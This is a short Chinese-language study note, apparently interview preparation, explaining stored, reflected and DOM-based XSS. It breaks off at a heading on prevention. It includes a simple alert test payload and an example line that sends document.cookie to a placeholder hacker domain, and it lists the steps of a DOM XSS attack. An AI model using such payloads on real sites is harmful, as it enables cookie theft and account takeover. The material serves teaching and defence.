 xss 最常见的几种分类？
存储型 XSS 的恶意代码存在 数据库 里，某次访问时，又会触发 攻击了
反射型 XSS ， 比如前端 input 提交一段文本 <script>alert('XSS'); ，然后 后端直接返回， 导致前端又执行了，所以弹框
了。当然 因为是脚本 可以直接发送请求，如直接执行 location.href = '黑客.com?userinfo=document.cookie'
DOM型XSS 取出和执行恶意代码由浏览器端完成，属于前端 JavaScript 自身的安全漏洞， 而其他 两种 XSS 都属于服务端的安全
漏洞
如： xxxx?url=mockURL，后面这个mockURL 就可以黑客构造，然后诱骗打开
展开说说DOM型
DOM 型的 XSS 攻击，属于前端 JavaScript 自身的安全漏洞
1. 场景：常见与前端需要通过 URL 的一些参数执行某些功能
2. 攻击步骤：
前端漏洞，比如?url=xxx
1. 攻击者构造出特殊的 URL ，其中包含恶意代码。
2. 用户打开带有恶意代码的 URL 。
3. 用户浏览器接收到响应后解析执行，前端 JavaScript 取出 URL 中的恶意代码并执行。
4. 恶意代码窃取用户数据并发送到攻击者的网站，或者冒充用户的行为，调用目标网站接口执行攻
击者指定的操作。
预防方案：（防止攻击者提交恶意代码，防止浏览器执行恶意代码）